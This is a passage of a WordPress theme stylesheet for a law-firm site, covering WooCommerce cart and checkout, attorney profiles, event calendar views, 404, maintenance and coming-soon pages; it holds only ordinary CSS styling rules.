.woocommerce-MyAccount-content #rs_redeem_voucher_code,
.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes{
	width:100%;
	max-width:300px;
	height:40px;
	margin:0px 0px 10px 0px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
	resize:none;
	transition:all 0.3s ease-in-out;
}

.woocommerce-MyAccount-content #filters,
.woocommerce-MyAccount-content #change-page-sizes{
	max-width:70px;
	margin-left:7px;
}

.woocommerce-MyAccount-content #generate_referral_field:focus,
.woocommerce-MyAccount-content #rs_redeem_voucher_code:focus{
	border:1px #ff3c24 solid;
}

/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/

.woocommerce .product-thumbnail .size-woocommerce_thumbnail{
	width:180px;
}

.woocommerce .quantity .qty{
	height:40px;
	padding:0px 5px 0px 0px;
	border:1px rgba(195,196,198,0.5) solid;
	font-weight:400;
	font-size:15px;
	color:#191717;
	transition:all 0.3s ease-in-out;
}

.woocommerce .quantity .qty:focus{
	border:1px #ff3c24 solid;
}

.woocommerce input.input-text[name=coupon_code]{
	width:150px !important;
	height:46px !important;
	margin-right:10px !important;
	padding:0px 10px 0px 10px !important;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid !important;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	transition:all 0.3s ease-in-out;
}

.woocommerce input.input-text[name=coupon_code]:focus{
	border:1px rgba(0,0,0,0.4) solid !important;
}

.woocommerce button.button[name=apply_coupon],
.woocommerce button.button[name=update_cart],
.woocommerce button.button[name=update_cart]:disabled,
.woocommerce button.button[name=update_cart]:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	padding:9px 25px 8px 25px !important;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color:#fff;
	line-height:25px;
	letter-spacing:1px;
}

.woocommerce-cart .fp_apply_reward .input-text{
	width:100%;
	max-width:180px;
	height:40px;
	margin:0px 0px 10px 0px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
	resize:none;
	transition:all 0.3s ease-in-out;
}

.woocommerce-cart .fp_apply_reward .input-text:focus{
	border:1px #ff3c24 solid;
}

/*--------------------------------------------------------------
# Checkout Page
--------------------------------------------------------------*/

.woocommerce form.checkout_coupon .form-row input.input-text[name=coupon_code]{
	width:100% !important;
}

.woocommerce form.checkout_coupon .form-row .button,
.woocommerce #payment #place_order{
	padding:9px 30px 11px 30px !important;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:400;
	font-size:12px;
	color:#fff;
	line-height:25px;
	letter-spacing:1px;
}

.woocommerce form .form-row .input-checkbox{
    position:static;
}

.woocommerce form #customer_details{
	width:48%;
	float:left;
}

.woocommerce form #customer_details > [class*='col-']{
	width:100%;
	margin-bottom:20px;
}

.woocommerce form #order_review_heading,
.woocommerce form #order_review{
	width:48%;
	float:right;
}

.woocommerce form .about_paypal{
	margin-left:10px;
}

/*--------------------------------------------------------------
# Order Received Page
--------------------------------------------------------------*/

p.woocommerce-thankyou-order-received{
	margin:0px 0px 30px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px rgba(40,41,37,0.2) solid;
	font-weight:400;
	font-size:24px;
	color:#373834;
	line-height:35px;
}

/*--------------------------------------------------------------
# Attorneys Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Attorneys Single Page
--------------------------------------------------------------*/

/* wraper_attorneys_single */

.wraper_attorneys_single{
	width:100%;
}

.wraper_attorneys_single > .container{
	padding-top:90px;
	padding-bottom:100px;
}

/*--------------------------------------------------------------
# Attorneys Single Page Style One
--------------------------------------------------------------*/

.attorneys_single.style-one{
}

.attorneys_single.style-one .attorneys-profileintro{
	margin-bottom:45px;
}

.attorneys_single.style-one .attorneys-profilebuzz{
	padding:15px;
	background:url(../images/Attorney-ProfileBuzz-Background-Image.png) center top no-repeat;
	background-size:cover;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-pic{
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:260px;
	max-width:100%;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-pic > img{
	width:100%;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-pic > .attorneys-profilebuzz-pic-main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data{
	margin-top:10px;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data > *:last-child{
	margin-bottom:0 !important;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data .title{
    margin-bottom:7px;
    font-size:32px;
    color:#fff;
    line-height:40px;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data .designation{
    margin-bottom:15px;
    font-size:14px;
    line-height:25px;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data .profile-brief{
	margin-bottom:18px;
    color:#fff;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data .profile-brief > *:last-child{
	margin-bottom:0 !important;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.contact{
    margin-bottom:10px;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.contact li{
	display:inline-block;
	vertical-align:top;
	margin-right:25px;
    margin-bottom:9px;
    color:#fff;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.contact li i{
	margin-right:7px;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.contact li a{
    color:inherit;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social{
    margin-top:0;
    font-size:0;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li{
	display:inline-block;
	vertical-align:top;
	margin-right:15px;
    margin-bottom:15px;
    width:36px;
    height:36px;
    border:1px #fff solid;
    border-radius:50%;
    text-align:center;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li:last-child,
.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li:only-child{
	margin-right:0;
}

.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li i{
	font-size:16px;
	color:#fff;
	line-height:34px;
}

/*--------------------------------------------------------------
# Attorneys Single Page Style Two
--------------------------------------------------------------*/

.attorneys_single.style-two{
}

.attorneys_single.style-two .attorneys-profileintro{
	margin-bottom:40px;
}

.attorneys_single.style-two .attorneys-profilebuzz{
	margin-bottom:40px;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-pic{
	position:relative;
	margin-top:7px;
	margin-bottom:1px;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-pic > img{
	width:100%;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-pic > .attorneys-profilebuzz-pic-main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data{
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data .attorneys-profilebuzz-data-basic,
.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data .attorneys-profilebuzz-data-advanced{
	padding:30px 20px 25px 20px;
	border:1px #eaeaea solid;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data .attorneys-profilebuzz-data-advanced{
	border-top:none;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data .title{
    margin-bottom:5px;
    font-size:20px;
    color:#000;
    line-height:28px;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data .designation{
    margin-bottom:25px;
    font-size:13px;
    color:#656565;
    line-height:25px;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social{
    margin-top:0;
    font-size:0;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li{
	display:inline-block;
	vertical-align:top;
	margin-right:15px;
    margin-bottom:15px;
    width:36px;
    height:36px;
    border-width:1px;
    border-color:rgba(0,0,0,0.2);
    border-style:solid;
    border-radius:50%;
    text-align:center;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li:hover{
	background-color:rgba(0,0,0,0.6);
    border-color:rgba(0,0,0,0.6);
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li:last-child,
.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li:only-child{
	margin-right:0;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li i{
	font-size:16px;
	color:#252525;
	line-height:34px;
	transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.social li:hover i{
	color:#fff;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.contact{
    margin-bottom:0;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.contact li{
    margin-bottom:9px;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data ul.contact li a{
    color:inherit;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data .profile-brief{
	margin-bottom:18px;
}

.attorneys_single.style-two .attorneys-profilebuzz .attorneys-profilebuzz-data .profile-brief > *:last-child{
	margin-bottom:0 !important;
}

/*--------------------------------------------------------------
# Event Page
--------------------------------------------------------------*/

/* wraper-radiantthemes-event */

.wraper-radiantthemes-event{
	width:100%;
	height:auto;
}

.wraper-radiantthemes-event > .container{
	padding-top:70px;
	padding-bottom:30px;
}

#tribe-bar-form #tribe-bar-views{
    left:90%;
    width:10%;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{
    padding:7px 15px;
    text-transform: uppercase;
    font-weight:700;
    font-size:12px;
    line-height:20px;
}

#tribe-bar-form #tribe-bar-views + .tribe-bar-filters{
    right:10%;
    width:90%;
}

#tribe-bar-form{
    background-color:#fff;
    box-shadow:0px 0px 48px rgba(5,6,6,0.08);
}

.tribe-events-ical{
	display:none !important;
}

/*--------------------------------------------------------------
# Event Month View Page
--------------------------------------------------------------*/

.tribe-events-calendar thead th{
	padding-top:12px;
	padding-bottom:13px;
	background-color:#252525;
	border:none;
	font-weight:600;
	font-size:15px;
	line-height:25px;
}

#tribe-events-content .tribe-events-calendar td{
    border-color:#e7e7e7;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	margin-left:-1px;
	margin-right:-1px;
	padding:8px 10px 10px 10px !important;
	background-color:#e54217;
	border-left:1px rgba(255,255,255,0.2) solid;
	border-right:1px rgba(255,255,255,0.2) solid;
	font-weight:600;
	font-size:17px;
	color:#fff;
	line-height:25px !important;
}

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]{
	background-color:#252525;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a:hover,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"] > a:hover{
	background-color:inherit;
	font-weight:inherit;
	font-size:inherit;
	color:inherit;
	line-height:inherit;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events,
.tribe-events-viewmore{
    margin:0;
    padding:13px 10px 14px 10px;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title{
    padding:0;
}

.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-shortcode.view-week .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip{
    padding:0px 15px 15px 15px;
}

#tribe-events-content .tribe-events-tooltip h4{
    margin:0px -15px 20px -15px;
    padding:10px 15px 10px 15px;
    background-color:#fbefc7;
    border-bottom:1px #f2e5bb solid;
    font-weight:600;
    font-size:16px;
    color:#051a37;
    line-height:25px;
}

/*--------------------------------------------------------------
# Event List View Page
--------------------------------------------------------------*/

.radiantthemes-event-list{
	margin-top:20px;
	padding:20px 30px 10px 30px;
	background-color:#fff;
	box-shadow:0px 0px 48px rgba(5,6,6,0.08);
}

.radiantthemes-event-list-item{
	border:1px #e8e8e8 solid !important;
	margin:0px 0px 40px 0px !important;
	padding:0 !important;
}

.radiantthemes-event-list-item > .row{
	display:flex;
	flex-wrap:wrap;
	align-items:center;
	margin-left:0;
	margin-right:0;
}

.radiantthemes-event-list-item > .row > [class*='col-']{
	float:none;
	flex-basis:0;
	flex-grow:1;
	padding-right:0;
	padding-left:0;
}

.radiantthemes-event-list-item-pic{
	position:absolute;
	top:0;
	left:0;
	max-width:25%;
	min-height:100%;
	background:center top no-repeat;
	background-size:cover;
	text-align:center;
}

.radiantthemes-event-list-item-pic > .holder{
}

.radiantthemes-event-list-item-pic > .holder img{
	width:100%;
}

.radiantthemes-event-list-item-data{
	max-width:50%;
	padding:20px 25px 20px 25px !important;
}

.radiantthemes-event-list-item-data > .holder{
}

.radiantthemes-event-list-item-data > .holder > *:last-child{
	margin-bottom:0 !important;
}

.radiantthemes-event-list-item-data h3{
	margin-top:0;
	margin-bottom:12px;
	font-weight:700;
	font-size:20px;
	color:#0c1434;
	line-height:30px;
}

.radiantthemes-event-list-item-data p{
	margin-bottom:15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta{
	margin-bottom:15px;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
	margin-bottom:5px;
	padding-left:0 !important;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li:before{
	display:none;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li.city{
	width:100%;
	margin-right:0;
}

.radiantthemes-event-list-item-data ul.event-list-meta > li i{
	margin-right:6px;
}

.radiantthemes-event-list-item-button{
	max-width:25%;
	padding:20px 15px 20px 15px !important;
	text-align:center;
}

.radiantthemes-event-list-item-button > .holder{
}

.radiantthemes-event-list-item-button .btn{
	padding:12px 35px 12px 35px;
	border-radius:30px;
	text-transform:uppercase;
	font-weight:400;
	font-size:14px;
	color:#fff;
	line-height:22px;
}

/*--------------------------------------------------------------
# Event Day View Page
--------------------------------------------------------------*/

.radiantthemes-event-day{
	margin-top:20px;
}

.radiantthemes-event-day-item{
	margin:0px 0px 40px 0px !important;
}

.radiantthemes-event-day-item-pic{
	position:relative;
	overflow:hidden;
	margin-bottom:17px;
}

.radiantthemes-event-day-item-pic > img{
	width:100%;
}

.radiantthemes-event-day-item-pic > .holder{
	position:absolute;
	top:0;
	left:0;
	z-index:1;
	width:100%;
	height:100%;
	background-position:center top;
	background-size:cover;
}

.radiantthemes-event-day-item-pic .tribe-events-event-image{
	width:100%;
	margin:0;
}

.radiantthemes-event-day-item-pic > .holder img{
	width:100%;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .holder img{
	transform:scale(1.1);
	-webkit-transform:scale(1.1);
}

.radiantthemes-event-day-item-pic > .overlay{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:2;
	padding:20px;
	background-color:rgba(0,0,0,0.5);
	text-align:center;
	opacity:0;
	visibility:hidden;
	transform:scale(1.5);
	-webkit-transform:scale(1.5);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-event-day-item:hover .radiantthemes-event-day-item-pic > .overlay{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.radiantthemes-event-day-item-pic > .overlay > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.radiantthemes-event-day-item-pic > .overlay > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:middle;
}

.radiantthemes-event-day-item-pic .btn{
	padding:5px 20px 6px 20px;
	background-color:initial;
	border:2px #fde428 solid;
	border-radius:3px;
	text-transform:uppercase;
	font-weight:700;
	font-size:14px;
	color:#fff;
	line-height:25px;
	letter-spacing:2px;
}

.radiantthemes-event-day-item-data{
}

.radiantthemes-event-day-item-data > *:last-child{
	margin-bottom:0 !important;
}

.radiantthemes-event-day-item-data h3{
	margin-bottom:7px;
	font-weight:700;
	font-size:17px;
	color:#252525;
	line-height:28px;
}

.radiantthemes-event-day-item-data h3 a{
	color:inherit;
}

.radiantthemes-event-day-item-data ul.event-list-meta{
	margin-bottom:5px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
	margin-bottom:5px;
	padding-left:0;
	font-weight:400;
	font-size:14px;
	color:#252525;
	line-height:25px;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li:before{
	display:none;
}

.radiantthemes-event-day-item-data ul.event-list-meta > li i{
	margin-right:3px;
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/

/* wraper_error_main */

.wraper_error_main{
	width:100%;
}

/*--------------------------------------------------------------
# 404 Error Style One
--------------------------------------------------------------*/

body.error404 .wraper_header.style-three .wraper_header_main{
    background-color:#282d40;
}

.wraper_error_main.style-one > .container{
	padding-top:220px;
	padding-bottom:60px;
}

.wraper_error_main.style-one .error_main{
}

.wraper_error_main.style-one .error_main .error_main_item{
	margin-bottom:40px;
}

.wraper_error_main.style-one .error_main .error_main_item > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.wraper_error_main.style-one .error_main .error_main_item > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:middle;
}

.wraper_error_main.style-one .error_main .error_main_item .error_main_item_data{
	max-width:350px;
	margin:0;
	text-align:left;
}

.wraper_error_main.style-one .error_main > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-one .error_main h1{
	margin-bottom:5px;
	text-transform:uppercase;
	font-weight:400;
	font-size:62px;
	line-height:62px;
}

.wraper_error_main.style-one .error_main h2{
	margin-bottom:15px;
	text-transform:uppercase;
	font-weight:400;
	font-size:20px;
	line-height:30px;
}

.wraper_error_main.style-one .error_main .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

.wraper_error_main.style-one .error_main .error_main_item .error_main_item_pic{
	text-align:center;
}

.wraper_error_main.style-one .error_main img{
}

/*--------------------------------------------------------------
# 404 Error Style Two
--------------------------------------------------------------*/

.wraper_error_main.style-two > .container{
	padding-top:200px;
	padding-bottom:200px;
}

.wraper_error_main.style-two .error_main{
	text-align:center;
}

.wraper_error_main.style-two .error_main > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-two .error_main img{
	margin-bottom:30px;
}

.wraper_error_main.style-two .error_main h1{
	margin-bottom:30px;
	font-weight:400;
	font-size:30px;
	color:#1a1a1a;
	line-height:40px;
}

.wraper_error_main.style-two .error_main .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Three
--------------------------------------------------------------*/

.wraper_error_main.style-three > .container{
	padding-top:200px;
	padding-bottom:160px;
}

.wraper_error_main.style-three .error_main{
}

.wraper_error_main.style-three .error_main_item{
	margin-bottom:40px;
}

.wraper_error_main.style-three .error_main_item > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-three .error_main_item img{
	width:400px;
	margin-bottom:10px;
}

.wraper_error_main.style-three .error_main_item h1{
	margin-bottom:20px;
	font-weight:700;
	font-size:80px;
	color:#242c31;
	line-height:90px;
}

.wraper_error_main.style-three .error_main_item h2{
	margin-bottom:30px;
	font-weight:400;
	font-size:20px;
	color:#1a1a1a;
	line-height:30px;
}

.wraper_error_main.style-three .error_main_item .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# 404 Error Style Four
--------------------------------------------------------------*/

.wraper_error_main.style-four > .container{
	padding-top:150px;
	padding-bottom:200px;
}

.wraper_error_main.style-four .error_main{
	text-align:center;
}

.wraper_error_main.style-four .error_main > *:last-child{
	margin-bottom:0 !important;
}

.wraper_error_main.style-four .error_main img{
	width:500px;
	margin-bottom:25px;
}

.wraper_error_main.style-four .error_main h1{
	margin-bottom:35px;
	text-transform:uppercase;
	font-weight:700;
	font-size:30px;
	color:#1a1a1a;
	line-height:40px;
}

.wraper_error_main.style-four .error_main .btn{
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Page
--------------------------------------------------------------*/

/* wraper_maintenance_main */

.wraper_maintenance_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
}

.wraper_maintenance_main > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.wraper_maintenance_main > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	padding:40px;
	vertical-align:middle;
}

.wraper_maintenance_main > .table > .table-cell .container{
	padding-top:40px;
	padding-bottom:0;
}

.maintenance_main{
}

.maintenance_main_item{
	margin-bottom:40px;
}

.maintenance_main_item > *:last-child{
	margin-bottom:0 !important;
}

/*--------------------------------------------------------------
# Maintenance Mode Style One
--------------------------------------------------------------*/

.wraper_maintenance_main.style-one{
	background-repeat:no-repeat;
	background-position:calc(50% + 200px) center;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1{
	margin-bottom:20px;
	font-weight:500;
	font-size:22px;
	color:#1a1a1a;
	line-height:32px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h1 strong{
	display:block;
	margin-top:8px;
	font-weight:700;
	font-size:65px;
	line-height:70px;
}

.wraper_maintenance_main.style-one .maintenance_main_item h2{
	margin-bottom:20px;
	font-weight:500;
	font-size:18px;
	line-height:40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Two
--------------------------------------------------------------*/

.wraper_maintenance_main.style-two{
	background-repeat:no-repeat;
	background-position:calc(50% + 250px) center;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1{
	margin-bottom:20px;
	font-weight:600;
	font-size:40px;
	color:#1a1a1a;
	line-height:50px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h1 strong{
	display:block;
	font-weight:700;
	font-size:65px;
	line-height:70px;
}

.wraper_maintenance_main.style-two .maintenance_main_item h2{
	margin-bottom:20px;
	text-transform:uppercase;
	font-weight:500;
	font-size:18px;
	color:#1a1a1a;
	line-height:40px;
}

/*--------------------------------------------------------------
# Maintenance Mode Style Three
--------------------------------------------------------------*/

.wraper_maintenance_main.style-three{
	background-repeat:no-repeat;
	background-position:calc(50% + 200px) bottom;
	background-size:500px auto;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1{
	margin-bottom:20px;
	font-weight:500;
	font-size:25px;
	color:#1a1a1a;
	line-height:35px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h1 strong{
	display:block;
	margin-top:7px;
	font-weight:700;
	font-size:70px;
	line-height:75px;
}

.wraper_maintenance_main.style-three .maintenance_main_item h2{
	margin-bottom:20px;
	text-transform:uppercase;
	font-weight:500;
	font-size:20px;
	color:#1a1a1a;
	line-height:30px;
}

/*--------------------------------------------------------------
# Coming Soon Page
--------------------------------------------------------------*/

/* wraper_comingsoon_main */

.wraper_comingsoon_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1;
}

.wraper_comingsoon_main > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.wraper_comingsoon_main > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	padding:40px;
	vertical-align:middle;
}

.comingsoon_main{
	width:95%;
	max-width:1170px;
	padding-top:60px;
	padding-bottom:60px;
	text-align:center;
}

/*--------------------------------------------------------------
# Coming Soon Style One
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-one .comingsoon_main > .holder{
	margin-bottom:60px;
}

.wraper_comingsoon_main.style-one .comingsoon_main > .holder > *:last-child{
	margin-bottom:0 !important;
}

.wraper_comingsoon_main.style-one .comingsoon_main h1{
	margin-bottom:20px;
	font-weight:600;
	font-size:65px;
	color:#fff;
	line-height:75px;
}

.wraper_comingsoon_main.style-one .comingsoon_main h2{
	margin-bottom:20px;
	font-weight:300;
	font-size:30px;
	color:#fff;
	line-height:40px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter{
	display:inline-block;
	vertical-align:top;
	max-width:680px;
	padding-top:7px;
	padding-bottom:12px;
	border-top:1px #eaeaea solid;
	border-bottom:1px #eaeaea solid;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time{
	display:inline-block;
	vertical-align:top;
	margin-right:50px;
	font-weight:400;
	font-size:20px;
	color:#fff;
	line-height:32px;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time:only-child{
	margin-right:0;
}

.wraper_comingsoon_main.style-one .comingsoon_main .comingsoon-counter > .time strong{
	display:block;
	font-weight:600;
	font-size:75px;
	line-height:82px;
}

/*--------------------------------------------------------------
# Coming Soon Style Two
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-two .comingsoon_main > .holder{
	margin-bottom:40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main > .holder > *:last-child{
	margin-bottom:0 !important;
}

.wraper_comingsoon_main.style-two .comingsoon_main h1{
	margin-bottom:25px;
	font-weight:600;
	font-size:90px;
	color:#fff;
	line-height:100px;
}

.wraper_comingsoon_main.style-two .comingsoon_main h2{
	margin-bottom:20px;
	font-weight:300;
	font-size:30px;
	color:#fff;
	line-height:40px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter{
	display:inline-block;
	vertical-align:top;
	max-width:680px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time{
	display:inline-block;
	vertical-align:top;
	margin-right:15px;
	padding:10px 25px 12px 25px;
	background-color:#fff;
	border-radius:3px;
	box-shadow:0px 0px 10px rgba(0,0,0,0.35);
	font-weight:400;
	font-size:18px;
	color:#0f1a2e;
	line-height:28px;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time:only-child{
	margin-right:0;
}

.wraper_comingsoon_main.style-two .comingsoon_main .comingsoon-counter > .time strong{
	display:block;
	font-weight:500;
	font-size:60px;
	line-height:70px;
}

/*--------------------------------------------------------------
# Coming Soon Style Three
--------------------------------------------------------------*/

.wraper_comingsoon_main.style-three .comingsoon_main > .holder{
	margin-bottom:45px;
}

.wraper_comingsoon_main.style-three .comingsoon_main > .holder > *:last-child{
	margin-bottom:0 !important;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1{
	margin-bottom:17px;
	text-transform:uppercase;
	font-weight:500;
	font-size:25px;
	color:#fff;
	line-height:35px;
	letter-spacing:1px;
}

.wraper_comingsoon_main.style-three .comingsoon_main h1 strong{
	display:block;
	text-transform:none;
	font-weight:600;
	font-size:75px;
	line-height:85px;
	letter-spacing:initial;
}

.wraper_comingsoon_main.style-three .comingsoon_main h2{
	margin-bottom:20px;
	font-weight:300;
	font-size:30px;
	color:#fff;
	line-height:40px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter{
	display:inline-block;
	vertical-align:top;
	max-width:680px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time{
	display:inline-block;
	vertical-align:top;
	margin-right:70px;
	font-weight:400;
	font-size:18px;
	color:#fff;
	line-height:28px;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:last-child,
.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time:only-child{
	margin-right:0;
}

.wraper_comingsoon_main.style-three .comingsoon_main .comingsoon-counter > .time strong{
	display:block;
	font-weight:600;
	font-size:60px;
	line-height:67px;
}

/*--------------------------------------------------------------
# Default Page
--------------------------------------------------------------*/

.default-page h1,
.comment-content h1{
	margin-bottom:20px;
	font-size:35px;
	line-height:45px;
}

.default-page h2,
.comment-content h2{
	margin-bottom:17px;
	font-size:30px;
	line-height:40px;
}

.default-page h3,
.comment-content h3{
